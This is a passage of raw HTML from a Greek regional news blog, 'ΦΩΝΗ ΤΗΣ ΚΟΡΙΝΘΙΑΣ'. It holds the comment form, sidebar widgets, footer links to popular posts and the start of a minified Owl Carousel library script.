<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSPHJb-iqNyq4TbUWqM7UUZiscThufPLWilE4xgSvOq6-b1PhsbdrI35x8DB5Cpv5lfYLbXTitiMdqRGtOLIam5hWeNGa30TX6B7Rmnsxc6U150A567tGgVG1qcJdKoz7dn0hUCkdqkGPJDdUUEfczTgH5rV4GdeVnSHnnLWKcp6WH3GTTEcS3Srsdbw/w467-h234/%CE%9F%CE%99%CE%9A%CE%9F%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20%CE%92%CE%9B%CE%91%CE%A3%CE%97%CE%A3.jpg' itemprop='url'/>
</div>
<meta content='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4161592933684521804?po=2400742421252376202&hl=el&saa=85391&origin=https://www.fonikor.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.fonikor.gr/feeds/2400742421252376202/comments/default' target='_blank' type='application/atom+xml'>
Σχόλια ανάρτησης
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.fonikor.gr/2023/05/1839_84.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>ΑΝΑΖΗΤΗΣΗ</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.fonikor.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ΦΤΚ - Φύλλο 1969 - 15/01/2026</h2>
<div class='widget-content'>
<a href='https://drive.google.com/file/d/139K-k7zJtfqXOrVfi4Kuno5WnR2mVFLy/view?usp=sharing'>
<img alt='ΦΤΚ - Φύλλο 1969 - 15/01/2026' height='619' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjHieMndeJIKZFHP7uZhAx5YAv0atooG2VIdNXs4DxAOqjKVkYe_3gypcVYkaaf2H5hDGUIrqqStryGVXtAmbv_EBSULxHyMhvRdNh7eM8XMaaYbtzqYGdA01fiVdwC20hMUpLlCDRg3t1r_5uINBkacyCWY5Kb_Nqhp7v1Iyke2mUuQSyXBv2SCwSXXsTF=s619' width='426'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='250' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzlHWhRp6B7YOV_zCUU9uFZDd5I_kKpN0oEjVZM4is-C5BXfltIBQctB9tqcSu5vpqdIsjQxfTSt0-1_IGgeZ4bmVHwbr_Q0jkHoyIMe9sk6Yb3xWm6TiNBQt9AWKab6gZ6B7DluxUH5UXSmXDFeltsPaoTTZGhrH2mPBWo3IPaQcYOaVnVAEAxDLQWLT9=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ΟΧΙ ΣΤΗ ΣΠΑΤΑΛΗ ΝΕΡΟΥ</h2>
<div class='widget-content'>
<iframe width="426" height="300"  src="https://www.youtube.com/embed/uoqLQo0z62Q
?autoplay=1&mute=1&loop=1&playlist=uoqLQo0z62Q
"
  frameborder="0"
  allow="autoplay; encrypted-media"
  allowfullscreen>
</iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='460' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBN6RZUH-bD-DJGB0H32ryUt8CWhQjFvKlsKQeqIs7lkzRz0UhI_teHa-4O_I_g-ABWhrt5G_Z8mrQd53qcUhB3SRYXTcy5II-g6SIY8muFWQjGQsgDs-p6W6jnLRX69huNVvBteCPJhG-jUEEPWNPSL-4aW0QJylXjgy8BhRCR2151gshrVZl1eqAA46b=s460' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<img alt='' height='205' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjfUfm0PMSGs9XfZi_-jZqLCnm6aGj0F-eI0Abo_JX_ZOMvnjSqT993nM8zuS3PW9R-GHkgh2GyEdnF_QVIMB9qEBFlUGYYotJyIJYYEtvu78YFm3XGutGveVufkDKhYcoulqitjlS73_QK1xATh3XwgRatGvem7YNrm5pqmBqgwMFt76SssD1UKTC41LXh=s325' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='282' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQzsP18RMZ1bRvl60UwHV4FA-a-sxbiKNMGGvpL2dcK6we-kPgXbV2MIE33fmJND4MIA4QU-xK5N1ticGk_wN7ATZ4jsnlpnkZzELZ1pRC7tGBhGL-UuYUC5dcp-EoUuKL8Bhc-FQ6Sb7f/s1600/%25CE%2594%25CE%2599%25CE%2591%25CE%25A6%25CE%2597%25CE%259C%25CE%2599%25CE%25A3%25CE%25973.png' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ροή Ειδήσεων - Skai.GR</h2>
<div class='widget-content'>
<!-- start sw-rss-feed code --> 
<script type="text/javascript"> 
<!-- 
rssfeed_url = new Array(); 
rssfeed_url[0]="http://feeds.feedburner.com/skai/Uulu";  
rssfeed_frame_width="350"; 
rssfeed_frame_height="610"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style6.css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length="50"; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = "7623829fcbe355010d451675b2d29b1b"; 
//--> 
</script> 
<script type="text/javascript" src="//feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:350px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='559' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEp0xhLAQ_CKF1C5FCVSeKRiZfyPtHUZMNAs6tniL2WX01JpQAycnHsnIIJpc91GSkKOn7JUYRUTzG1SJqv6Isys2xAabSTueTRqwK5ifD0RIrZMU5oi3Sy_x743-VzBBROlRqSXYgERuj/s1600/%25CE%259A%25CE%25A4%25CE%2595%25CE%259F360.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href="//1.bp.blogspot.com/-_ukQ0O2BKMc/XPoc0eif6nI/AAAAAAAAAZE/7ZVXTMzciQIoYyQPBZrzODoigmsEAfB8wCK4BGAYYCw/s1600/%25CE%259D%25CE%2599%25CE%25A7%25CE%259F%25CE%25A0%25CE%2595%25CE%25A4%25CE%25A1%25CE%259F%25CE%25A3.jpg">
<img alt='' height='341' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbOIftey6wUycdY0AfJAKOv7ebhP3WUok4h_uDMWsCxNvTukoqcRBXtubpoVkpgOSpOKvtv3N7p5eL_nwbbydnyH1GV3Tuhj74ab49P8dnY8KEemzUaGVMlQ_2Y-iOcbDVk945YJ3oL7L/s1600/%25CE%259D%25CE%2599%25CE%25A7%25CE%259F%25CE%25A0%25CE%2595%25CE%25A4%25CE%25A1%25CE%259F%25CE%25A3.jpg' width='851'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO6EqpnFnfdeTeM3TtNhnkgRsxYKLNwxd9QabuAG15X8bcrDaaD_aACjiieUw_lmAFhpcSYkSkmKh5P5zOeKEKDtX7V5AC5Mh7ZYy2xTqkCf4SoXaG3ZK4j6p8Po7Q9SWChZtpn79hrjs/s1600/VAR3.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilBOLOgV6KHeEPqElgmzvOqxxeh3wJtQNdlY28hqB4YeH9Q_KVQ2Y3ufRP0vn-2Ji7MaxIvHaYEBWgbtW_fRgmjKL5O-smGT8C0BtWrN6xSP_qFbWmnDgJjAsIN3J7qmO7SnAGIA_84PcX/s1600/kellaris+tasos.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpSUrhiICyw5uIpdnnPuaIq1U2AuHR55sWGNDymQxpd7fBrpyOzvz0Xza7W7GJgr4t38KBNJu9XJoN8HQgtl6pNVSZkOjWnBW4XxYi_PGe7347TTZkz8hjGejuQELoiuzCL4wkrI8fgOK/s1600/psihogios.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWG1H_3rmFRfujflA5t1gvFSsTCiKh6qNpSsSi1a2lkU8ZETRb91_CCHekGAKN0PTFXrGIQO4pZKZilAgM-99FO2UKfviilRIjbinGzuqIRbSchdSxtKCQKPm6qIR28ihhmLBgY-hVfsi/s1600/danopoulos.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='264' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nDza0kb0GnmGzP9pBuLtH954WW_vZLgXaIZQkuCB-i5CjM0tFg1sByPYRbdlFuRsWiw4jTkJgsqdbReY37PVtDW0WdgNSC6qNjJoCnE1PVUIH7kv9-gOx_grGoD4ayY3e2OYBa0K1yCO/s1600/%25CE%2595%25CE%259B%25CE%2591+%25CE%25A3%25CE%25A4%25CE%259F+%25CE%25A6%25CE%25A9%25CE%25A3.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Για να δείτε τους όρους χρήσης και την πολιτική απορρήτου πατήστε εδώ:</h2>
<div class='widget-content'>
<a href='https://drive.google.com/file/d/1pIhfS0zrfaSGyCtBh6hhWcOVkodb315x/view?usp=sharing'>
<img alt='Για να δείτε τους όρους χρήσης και την πολιτική απορρήτου πατήστε εδώ:' height='270' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0rpZndFWQZd7jQAuFHxtLjfLAiJP4CveI79P9HI2_yC56Jow6qiNz30fnq1CzvlXgJSakYw4qxBmBUahyrQuN9JDXObRUgTFFiKqGpQDo4rBNn2_Wk4kIc--dsvWztfA5gRZl2uvfYHph-2jeD7cgxinTL5WUVby5sLw-VemM8IOtb99ebAj1tIYjyQBe=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>ΠΡΟΣΦΑΤΕΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ΤΥΧΑΙΕΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΕΙΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2026/01/2026-1968.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHAoVILlc0wsJbM0M3hLs1BT-ugPH0soan4bJT2T3NxtErs8LwdB6xCdyzBqxCmNhuI2EUPS2jpzXC2M6yGFSs6kv15eDqGq80sv_tSuJaOCRbXJGMdBj9Pzzeba3ElAFjlU2BOwVYLO7e3GTNlgy4GjXWGekh4cwFBSVafU0qO9yapRbKilx42zMV131I/w72-h72-p-k-no-nu/%CE%9A%CE%B5%CE%BB%CE%BB%CE%B1%CF%81%CE%B7%CF%82%20%CE%91%CE%BD%CE%B1%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%BF%CF%821.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2026/01/2026-1968.html'>Βενεζουέλα 2026: Από τον Μπολιβαριανισμό στη Γεωπολιτική της &#171;Σβήστρας&#187;! (Φ. 1968)</a></div>
<div class='item-snippet'>&#160;   Πριν καλά καλά σβήσουν τα πυροτεχνήματα της Πρωτοχρονιάς, η απαγωγή του ηγέτη της Βενεζουέλας, Νικολάς Μαδούρο, πάγωσε τη διεθνή κοινότη...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2026/01/1968_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA-7MJIyxNSNxfa2SQh6v-LkAbEVWA4qu_z0av8f3012hfX0p_J7CjxF48_wGiyXpokCj37BI52QsHGMZeUR-4cqwzXgmbnhVC4nAAV4379PClTkWcxX3fVqdIYpMrZrZYfuEeXeF2TA0LHPSYDbYONZeK2fOYYnIV71HtLkC7QR_QpZZ4Ej_cCjabvmhK/w72-h72-p-k-no-nu/Screenshot_1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2026/01/1968_29.html'>ΜΕ ΤΟ ΘΑΡΡΟΣ ΤΗΣ ΓΝΩΜΗΣ  (Φ. 1968)</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160;&#160;&#160;&#160;  Βαγγέλης Δ. Κόκκινος, ο νεότερος * &#160; Μια ρεαλιστική ευχή για το νέο έτος σε έναν πολύπλοκο κόσμο     Με την έναρξη του 2026, η γ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2026/01/1968_84.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy8rGagYobijWQ-HLFwphQeEHAfWkL1zxWz8dvF3x6SnmsxgapunBMwYCnSCSgAdShhkMGjWKM3m3pM9IbQ2ByuLDazA5S3NT8PLgwvAL6HB8AZUMF-tis8shOcG9gCMd-0V3wn8GHXp84I2RYtog7WTeM-jZ8jNZBc5RADC_z86Cqtg45nUyqNausxcOT/w72-h72-p-k-no-nu/IMG_20260106_111149.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2026/01/1968_84.html'>  ΜΕ ΤΡΕΙΣ ΑΡΧΙΕΡΑΤΙΚΕΣ Θ. ΛΕΙΤΟΥΡΓΙΕΣ Ο ΕΟΡΤΑΣΜΟΣ  ΤΩΝ ΑΓΙΩΝ ΘΕΟΦΑΝΕΙΩΝ ΣΤΗΝ Ι. ΜΗΤΡΟΠΟΛΗ ΚΟΡΙΝΘΟΥ (Φ. 1968)</a></div>
<div class='item-snippet'>&#160;   Με τη δέουσα Εκκλησιαστική τάξη και λαμπρότητα, εορτάστηκε η μεγάλη Δεσποτική εορτή των Θεοφανείων στην Ι. Μητρόπολη Κορίνθου. &#160;   Στον ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new 